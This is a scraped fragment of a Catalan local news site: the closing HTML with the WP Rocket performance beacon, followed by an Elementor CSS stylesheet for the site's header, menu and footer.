<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"411ebb24a8","url":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146
body_size: 1000
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}